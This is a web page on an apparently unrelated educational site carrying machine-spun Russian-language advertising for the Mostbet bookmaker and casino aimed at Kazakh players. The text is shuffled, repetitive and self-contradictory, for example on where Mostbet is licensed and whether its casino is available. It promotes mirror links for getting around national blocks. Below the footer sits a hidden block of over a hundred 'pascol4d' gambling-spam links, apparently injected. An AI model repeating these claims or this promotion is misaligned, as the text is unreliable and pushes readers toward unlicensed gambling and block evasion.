<li><a href="#toc-34">Служба поддержки для Казахстана</a></li>
</ul>
</div>
<p>После этого нужно ввести сумму ставки и заключить пари. Для завершения регистрации нужно подтвердить номер телефона при помощи одноразового СМС-кода. Это оптимальный вариант для владельцев устройств без операционной системы (или старыми ее версиями). Кешбэк с неудачных ставок (до 10 %) появляется в личном кабинете в начале каждой недели. Для зачисления подарка необходимо нажать на кнопку «Мой статус». Игрокам предложат как классические (футбол, баскетбол, хоккей, теннис), так и экзотические виды спорта по типу крикета и херлинга.</p>
<ul>
<li>Контора предлагает вывести деньги на мобильные телефоны, банковские карты, а также электронные платёжные системы.</li>
<li>Тем интереснее узнать, как связаться со службой поддержки Мостбет и получить помощь.</li>
<li>Выполнить условия отыгрывания необходимо в течение 30 дней.</li>
<li>Актуальные поединки со страховкой можно найти в разделе сайта «Акции» — «Ставка без риска».</li>
</ul>
<p>Пользователи могут открыть счет в тенге и совершать ставки в национальной валюте. Казино Mostbet предлагает широкий игровой ассортимент, букмекерскую линию для ставок на спорт и выгодные условия игры. Но  перед этим отметим, что для каждого способа существуют свои сроки выполнения транзакций.</p>
<h2 id="toc-0">Как вывести деньги в Мостбет?</h2>
<p>Начать ставить в БК без верификации может каждый казахстанский игрок по достижении 21 года. Ставки в режиме Live доступны при переходе по ссылке в самом верху экрана в середине (рядом с надписью «Линия») или на основном поле под баннерами БК.</p>
<ul>
<li>Игрок выбирает платежную систему, на которую хочет вывести средства, указывает сумму для вывода.</li>
<li>Приложение Mostbet на iOS доступно для загрузки в зарубежном App Store, например, в перуанском.</li>
<li>Перечень доступных платежных методов зависит от выбранной валюты и страны.</li>
<li>Важно выполнять все условия, иначе выигранные деньги могут быть заблокированыадминистрацией букмекера.</li>
<li>Сертификат обязывает контору выполнять все взятые на себя обязательства перед клиентами.</li>
<li>Практика демо-счетов активно используется в брокерских компаниях.</li>
</ul>
<p>Ссылка на mobile-сайт букмекерской конторы Mostbet представлена в нижней части страницы. После клика на кнопку система автоматически перекидывает на страницу с «оптимизированным дизайном».</p>
<h3 id="toc-1">Как делать ставки на сайте букмекерской конторы Mostbet: инструкция</h3>
<p>Компания сотрудничает с NBA, FIFA, NHL и другими известными лигами, ассоциациями и федерациями. Это свидетельствует о положительной репутации букмекерской конторы. На сайте букмекерской конторы «Мостбет» действует программа лояльности для игроков. За активность на сайте пользователю начисляются коины, которые можно обменять на бонусы. Например, за заполнение профиля можно получить 50 коинов <a href="https://mostbetsport.kz/">mostbet</a>.</p>
<p>В разделе «Казино» Mostbet собрал более азартных развлечений известных провайдеров Playson, Pragmatic Play, Booongo, Endorphina, Betsoft и не только. На официальном сайте и в мобильном приложении есть современные слоты с бонусными уровнями, рискованными играми, фриспинами, респинами и классические игровые автоматы.</p>
<h2 id="toc-2">Бонус на первый депозит</h2>
<p>Это особенно актуально для тех, кто хочет быстро вывести свои выигранные деньги со счёта БК. Поэтому, даже в случае, когда вы ждёте вывод несколько дней, официальных претензий к конторе вы предъявить не сможете. У некоторых пользователей букмекерской конторы Мостбет, особенно новичков, часто появляется вопрос – как именно выводить деньги после выигрыша. Также, этим вопросом задаются потенциальные игроки, которые хотят играть в Мостбет и находятся в поисках наиболее выгодных предложений по выводу денег.</p>
<ul>
<li>Отличия между приложениями и мобильной версией букмекерской конторы Мостбет минимальны.</li>
<li>При обращении в службу поддержки требуется ответ на контрольный вопрос, который вы можете задать в личном кабинете.</li>
<li>Для клиентов нет никакихограничений по функционалу приложением.</li>
<li>Полученные баллы можно обменивать на бонусные деньги для бесплатных пари.</li>
</ul>
<p>Он был ориентирован на российский рынок, основной сферой деятельности являлось предоставление возможности делать ставки на спорт. В 2016 году компания вышла на международный рынок, услуги стали доступны и в Казахстане. На её сайте и в мобильных приложениях появилась возможность играть в казино, в том числе, с живыми дилерами. Кроме русского и казахстанского, есть возможность пользоваться сайтом на английском, французском, итальянском, польском, чешском и ещё паре десятков языков.</p>
<h3 id="toc-3">Мостбет мобильное приложение: где скачать?</h3>
<p>В верхнем горизонтальном меню  находятся кнопки для навигации. Под ними представлены доступные виды спорта и события, на которые можно сделать ставку.</p>
<ul>
<li>Чтобы установить приложение на Android, скачайте установочный файл с официального сайта и запустите его на устройстве.</li>
<li>Все сделанные ставки можно найти в профиле игрока, в разделе «История ставок».</li>
<li>Также игроки могут претендовать наполучение «умных часов» и телефона iPhone.</li>
<li>В него вы можете загрузить изображения и задать интересующий вас вопрос.</li>
<li>В букмекерской конторе действует программа лояльности с начислением мостбет-коинов.</li>
</ul>
<p>В разделе ставок на спорт можно поставить на множество спортивных и киберспортивных событий. В разделе казино есть много слотов и игра с живыми дилерами. Важным фактором становится честной и надёжность букмекера, что подтверждается многочисленными положительными отзывами.</p>
<h3 id="toc-4">Демо-счет в Mostbet</h3>
<p>Перед созданием учетной записи Legalbet рекомендует ознакомиться с акциями букмекеров. Компании предлагают новым игрокам щедрые приветственные бонусы. Если клиент ошибся с выбором валюты, то при выводе средств он может заказать услугу увыбранной финансовой организации конвертации. Это значит, что деньги будут переведены внужную валюту и поступят на счет, например, в тенге. Для вывода средств необходимо создать заявку в личном кабинете.</p>
<ul>
<li>В правой части располагается купон для оформления сделок, в левой – столбики с выбором событий и матчей.</li>
<li>Эти зеркала являются официальными копиями основного сайта и могут быть найдены через социальные сети и онлайн-форумы.</li>
<li>В live-казино можно сыграть в классические версии игр и вариации, например, lightning-рулетку и скоростную баккару.</li>
<li>Также клиент может оформить запрос в администрацию из личного кабинета (приложение для мобильных устройств или официальный сайт).</li>
<li>Ресурс выполнен в бело-голубых тонах и предоставляет стандартный набор возможностей.</li>
</ul>
<p>Для отыгрыша выигрыша с фриспинов букмекер устанавливает вейджер х40. Отыгрывание происходит с использованием реальных денег.</p>
<h2 id="toc-5">Mostbet официальный сайт Мостбет</h2>
<p>Найти игры категории можно в разделе «Live-казино» — «TV-игры». Для выбора азартных игр можно использовать поисковую строку, фильтры по жанрам, особенностям и провайдерам. Опробовать практически каждый игровой автомат онлайн-казино можно бесплатно в демо-режиме. Кроме того, в казино доступны TV-игры от провайдеров азартного ПО BetGames и TVBet.</p>
<ul>
<li>Для удобства клиентов игры в разделе «Казино» структурированы по категориям, например, «Слоты», «Рулетка», «Карты», «Лотереи», «Джекпоты».</li>
<li>Узнать об актуальных акциях онлайн-казино можно в разделе официального сайта БК «Акции».</li>
<li>У игроков практически не бывает сложностей с выводом денег и защитой конфиденциальной информации.</li>
<li>Crash-игры — новая категория азартных игр по принципу «все или ничего», где участники чаще всего ставят на взлетающий самолет, реже на ракету или машину.</li>
</ul>
<p>Контора предлагает вывести деньги на мобильные телефоны, банковские карты, а также электронные платёжные системы. Эти 3 способа являются самыми простыми, которые позволяют сделать вывод буквально за пару кликов.</p>
<h3 id="toc-6">Шансы сборной Казахстана сыграть на Евро-2024</h3>
<p>Вы можете использовать одни и те же методы для обеих транзакций. Кроме вышеперечисленных криптовалют, для депозитов и выплат в Мостбет можно использовать кошельки в других криптовалютах, например, BUSD. Среди доступных платежных методов в БК — банковские карты, казахстанские мобильные номера и криптовалютные кошельки. В разделе «Казино» — «Virtuals» можно сыграть в спортивные симуляторы — футбола, хоккея, лошадиных скачек, собачьих бегов, мотогонок, гольфа, крикета и прочих игр.</p>
<p>Маржа на топовый футбол в букмекерской конторе Мостбет — от 4.5-5%, на второстепенный — от 5-5.5%. Букмекер предлагает широкий охват спортивных событий профессионального уровня, а также ставки на некоторые молодежные, региональные и женские лиги. Для подтверждения транзакции с банковской картой нужно указать СМС-код от банка, платежа с мобильного номера — ввести одноразовый СМС-код от оператора. Открыть счет в Mostbet возможно в одной из 25+ валют, среди которых тенге, доллары, евро, рубли, гривны, злотые и сумы. Оформлять ставки в БК на смартфонах и планшетах также можно через мобильную версию, которая сочетает полный функционал основного сайта и упрощенное оформление.</p>
<h2 id="toc-7">Отзывы о букмекерской конторе «Мостбет»</h2>
<p>В течение нескольких минутденьги поступают на персональный счет пользователя. В случае форс-мажорных ситуаций деньгимогут прийти спустя сутки. Киберспорт ценится беттерами в первую очередь из-за того, что результат игры очевиден спустя5-10 минут после начала. Полную роспись для определенного матча можно увидеть в линии. Чтобы заключить пари, нужно выбрать соответствующий исход и нажать на коэффициент. Для ординарной ставки нужно указать сумму пари в купоне и подтвердить действие.</p>
<p>В рискованных играх можно попробовать удвоить полученный выигрыш с вероятностью 50%. Букмекерская контора Mostbet принимает ставки на спорт в Интернете с 2009 года на официальном сайте в доменной зоне .com. Также клиент может не использовать официальное зеркало Mostbet, а скачать мобильные приложения под Android / iOS или установить программу для персональных компьютеров. Коэффициенты по отдельным событиям достигают 1.98 на 1.98 при равнозначном исходе. Как и в других БК, здесь устанавливается маржа, необходимая для заработка букмекера. По редким и экзотическим исходам процент может достигать 10-15%.</p>
<h2 id="toc-8">Вывод денег в БК Mostbet</h2>
<p>Поставить на матчи сборной Казахстана в отборе к Евро-2024 можно в букмекерской конторе Мостбет, регистрация в которой принесет также приветственный бонус. Мобильное приложение — доступ ко всем возможностям МостБет. Все материалы сайта доступны по лицензии Creative Commons Attribution 4.0 International.</p>
<ul>
<li>Стоит отметить, что для ставок нужно выработать свою тактику и стратегию.</li>
<li>Международная букмекерская контора Mostbet пользуется популярностью среди игроков из Казахстана.</li>
<li>Нет, БК Mostbet не транслирует матчи в режиме онлайн.</li>
<li>При этом, максимальная сумма составляет 550 тысяч рублей.</li>
<li>Клиента перекинет на новую страницу, где будут доступны маркеты.</li>
<li>Кроме того, на легальной площадке не представляется возможности играть в казино и на слотах.</li>
</ul>
<p>По вопросам сотрудничества — перейдите в этот раздел. На странице выбранной игры TVBet можно ознакомиться с ее правилами и техническими характеристиками. Средний уровень отдачи в игре Aviator — 97%, максимально возможная выплата — евро. Оформлять лайв-ставки удобно — обновление котировок происходит своевременно, значительных задержек при приеме пари нет. Приложение Mostbet на iOS доступно для загрузки в зарубежном App Store, например, в перуанском.</p>
<h3 id="toc-9">Ставки на спорт в букмекерской конторе Mostbet</h3>
<p>Сделать это можно в правом верхнем углу через профиль игрока → пополнить счет или просто нажатием на клавишу «пополнить» рядом с профилем игрока. Играть на ставках в букмекерской конторе «Мостбет» можно с компьютера или мобильного устройства. Если вы открываете сайт на смартфоне или планшете, он автоматически адаптируется под размер экрана. В мобильной версии сайта можно зарегистрировать новый профиль, пополнить баланс, подать заявку на вывод, заключать пари, смотреть прямые трансляции матчей. Роспись непопулярного поединка содержит до 30 исходов. Вы можете легко смотреть трансляцию, они доступные всем зарегистрированным людям.</p>
<ul>
<li>На популярные поединки доступны дополнительные предложения на то, начнется ли указанный раунд.</li>
<li>Вывести выигрыш можно на банковские карты и популярные электронные кошельки.</li>
<li>Для наиболее важных событий могут присутствовать дополнительные рынки.</li>
<li>Презентация также проста и компактна, что ограничивает использование различных стратегий ставок.</li>
</ul>
<p>Участники стараются забрать выигрыш с увеличенным коэффициентом до крушения транспортного средства. Игрокам необходимо успеть своевременно забрать выигрыш, чтобы получить выплату по текущему коэффициенту. Crash-игры — новая категория азартных игр по принципу «все или ничего», где участники чаще всего ставят на взлетающий самолет, реже на ракету или машину.</p>
<h2 id="toc-10">Материалы о букмекере</h2>
<p>С набором самолетом высоты возрастает коэффициент потенциальной выплаты, но увеличиваются риски крушения воздушного судна. Поэтому нужно успеть забрать выигрыш до того как самолет улетит. В волейбольной линии можно найти ставки на популярные турниры — чемпионаты России, Польши, Турции, Италии, Исландии, Венгрии, Чехии, Аргентины и других стран. Любителям гандбола Мостбет предлагает пари на Лигу Чемпионов, чемпионаты Испании, Дании, Франции, Норвегии, Швеции, Германии, Польши и других европейских стран.</p>
<ul>
<li>Букмекер предоставляет экспресс-бустер к выигрышным экспрессам из 4+ событий, тем самым увеличивая выплату по ним на 1-20%.</li>
<li>Для этого вам можно позвонить по телефону или при помощи сайта.</li>
<li>Важным фактором становится честной и надёжность букмекера, что подтверждается многочисленными положительными отзывами.</li>
<li>Функциональность соответствует сайту, а в некоторых случаях новые функции появляются в приложениях быстрее.</li>
<li>Все конфиденциальные данные передаются по защищенным каналам связи в зашифрованном виде.</li>
<li>Мобильные программы имеют упрощенное оформление, быструю навигацию, поддерживают полный функционал для игры.</li>
</ul>
<p>Например, Визу, МастерКард, российскую Мир или международную Маэстро. Скачать игровое приложение Mostbet на iOS можно в зарубежном App Store. Игровой клиент работает на устройствах с iOS 10.0 и новее. Если пользователь забыл пароль от личного кабинета, необходимо воспользоваться опцией «Забыли пароль», указать e-mail или номер телефона и ввести уникальный код.</p>
<h3 id="toc-11">Отборочный цикл – сверх успешное начало Казахстана</h3>
<p>Вывод денежных средств со счета в букмекерской конторе «Мостбет» осуществляется через профиль игрока, раздел «Вывести со счета». Игрок выбирает платежную систему, на которую хочет вывести средства, указывает сумму для вывода. Основное отличие официального сайта букмекера от его зеркал – это отсутствие приветственного бонуса для новичков. Кроме того, на легальной площадке не представляется возможности играть в казино и на слотах. Эта деятельность запрещена российским законодательством.</p>
<ul>
<li>В рискованных играх можно попробовать удвоить полученный выигрыш с вероятностью 50%.</li>
<li>Недостатком является невозможность сразу обналичить деньги и взять их в руки, как, например, с банковскими карточками.</li>
<li>Пользователям Android необходимо зайти в Google Play, а iOS – AppleStore.</li>
<li>Эта компания действует по лицензии РФ и принимает только игроков из России.</li>
<li>Пользователи могут открыть счет в тенге и совершать ставки в национальной валюте.</li>
</ul>
<p>Данные лучше указывать актуальные, а описывать проблему, как можно понятнее. Сайт «Мостбет» очень яркий с узнаваемыми сочными цветами — синим и оранжевым, а также приметный логотип. Несмотря на то, что элементы мало чем отличаются от других сайтов схожей тематики, спутать его с другими букмекерами невозможно. На территории большинства стран СНГ портал оффшорной компании «Мостбет» заблокирован. Для обхода блокировок БК предлагает использовать актуальные зеркала, ссылки на которые можно найти в официальном Telegram-канале @Mostbet.</p>
<h2 id="toc-12">Регистрация на сайте Mostbet KZ</h2>
<p>В зависимости от способа может удерживаться комиссия платежной системы. При регистрации в один клик данные для входа генерируются автоматически. Игроку остается определиться с валютой счета, а затем сохранить логин и пароль. Молодой букмекер Мостбет, который совсем недавно появился на российском легальном рынке, уже привлек к себе внимание игроков разных возрастов. Тем интереснее узнать, как связаться со службой поддержки Мостбет и получить помощь. Так вы сможете оценить, какой из способов вывода для вас наиболее лучший и является более выгодным.</p>
<ul>
<li>Играть на ставках в букмекерской конторе «Мостбет» можно с компьютера или мобильного устройства.</li>
<li>Тотализатор предполагает ставки на 15 футбольных матчей, список обновляется каждые 2-3 дня.</li>
<li>Помните, что только так, особенно если вы новичок и первый раз пришли в это заведение, то не рискуйте.</li>
<li>Если пользователь забыл пароль от личного кабинета, необходимо воспользоваться опцией «Забыли пароль», указать e-mail или номер телефона и ввести уникальный код.</li>
<li>Управление как депозитами, так и снятием средств осуществляется в вашем личном кабинете.</li>
<li>Кнопки загрузки мобильных приложений в левом верхнем углу главной страницы.</li>
</ul>
<p>Однако, если брать сервис Яндекс.Денег, то он предлагает выпустить живую физическую карту, которой можно оплачивать покупки в магазинах и снимать деньги в банкоматах. Что касается вывода средств то букмекер MostBet является крупной международной компанией, оказывающей услуги высокого качества.</p>
<h3 id="toc-13">Общая оценка &#8211; Плюсы и минусы букмекера</h3>
<p>Сертификат обязывает контору выполнять все взятые на себя обязательства перед клиентами. Впротивном случае специализированная комиссия в последствие не продлит лицензию. Прематчевые ставки отличаются более широкой росписью. Беттер может внимательно проанализировать предстоящее событие и сделать прогноз. Возможны долгосрочные прогнозы, например, на победителя турнира или чемпионата. Мостбет и большинство букмекеров освещают местные и мировые чемпионаты по киберспорту.</p>
<ul>
<li>В линии БК Мостбет КЗ игроки найдут более 30 видов спорта, в том числе и редкие дисциплины — крикет, регби, баскетбол 3х3, бильярд, шахматы, дартс, лакросс и сквош.</li>
<li>Прематчевые ставки отличаются более широкой росписью.</li>
<li>По редким игровым дисциплинам букмекерская контора предоставляет линию только на популярные турниры.</li>
<li>Оформлять ставки в БК на смартфонах и планшетах также можно через мобильную версию, которая сочетает полный функционал основного сайта и упрощенное оформление.</li>
</ul>
<p>Но букмекеры редко предоставляют демонстрационные аккаунты для тестирования стратегий, знакомства с функционалом сайта, изучения коэффициентов. Клиенты, которые хотят работать с БК «Мостбет», могут делать онлайн-ставки через официальный сайт mostbet.com. Если прямые ссылки на него не работают и не открываются, используют зеркала, скачивают мобильные приложения или программы для персональных компьютеров. Казахстанские игроки могут открыть счет, пополнять баланс и выводить выигрыши в Mostbet удобными способами. Минимальный депозит с карты — 600 тенге, с сотового номера — 1000 тенге. Минимальные лимиты на пополнение с криптовалютных кошельков зависят от актуальных курсов тенге.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Navegación de entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a title="Мостбет Mostbet УЗ Узбекистан, букмекерская контора в Узбекистане U"href="https://tecsel.edu.pe/2022/08/23/mostbet-mostbet-uz-uzbekistan-bukmekerskaja-kontora-v-uzbekistane-u-3/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a title="MostBet обзор букмекерской конторы бонусы, приложения, регистраци"href="https://tecsel.edu.pe/2022/08/23/mostbet-obzor-bukmekerskoj-kontory-bonusy-prilozhenija-registratsi-19/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 TECSEL | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<a style="display:none;" href="https://abpotapov.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://anugrah-toto.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://onemoregirlmovie.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://italianhost.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://paficiawi.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://defisible.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaccess.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jasakerja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://baznaskotamobagu.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://dkpmamuju.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="hfttps://desa-digital.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ecomgo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasiwalawa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desasukamaju.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://serangjayahilir.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pepadijateng.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kemenag-jembrana.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmaspadaherang.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mhsbabakan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimarias-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sanggi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://covid19-filantropi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabalaikasih.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://banjarkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresniasselatan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://matakinprovkepbabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ptspkemenagkotametro.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://wates-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disbudparpolman.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pelitarakyat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://adriyan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pilgubbanten.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukamarga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukaharja.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmastengaran.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sriagung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.arenanews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://partainasdembu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://royalnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://properconsulting.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fdkmsukajadi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disdikternate.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://suarabadungnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://opsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaviationschool.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://diurna.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://harikomunitas.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://semuanyaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://idwarta.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knsidoarjo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knciamis.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://amvibe.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lpsesiak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://greatborneo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiomca.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://samudraindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trendsetterscommunity.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sustiklampung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nasdembabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kampungadat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.soriutu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.satamabrimob.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pkbmsamhan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.longbagunulu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sukajadi-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trisulaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bawaslusultra.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://gowong.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sarijaya-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lembagakampud.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kkgutara.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ukbipa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desaolung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pasialaweh.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawaenetat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiostreaming-um-tapsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://uinsalatiga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.literasispenda.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://musam-pembangunan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bumdesbiluhutimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.infotangerangkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasooko.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://setdakku.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimancak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://laboratorium-retailuajy.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabantantimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://siditadotaga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bkmmpontianak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desa-teratak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://agensi.co.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://drink-line.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawisatapunten.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.elektrofiyat.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://e-database.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mandriva-tr.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.lokerdong.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://resangunungkidul.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://hummingbirdfishfinderreviews.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://eventloom.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://parkermotorcompany.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nycrew.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://karaoke-recording.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.janaaaworld.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cougarsdating.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.kompasindonesia.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresdumai.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ppdbkotacilegon.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pmiprovinsipapua.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://stiecipasung.ac.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ganjarpedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cahayapedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fasningkomtkplb.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kesdamxiiimerdeka-tniad-mil.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.gayabarutiga-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://makkahtrip.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cryptopublic.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polrescianjur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://maukbarat-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.purwokencono-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://brajadewa-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bpekpdipkotabekasi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.polresbadung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lnk.at/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://linkin.bio/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/PASCOL4D.links/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/pascol4d_w/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.link/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://hboscavengerhuntrules.dja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://re.nurturyboston.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://digital.ifma.edu.br/" rel="dofollow">pascol4d</a>
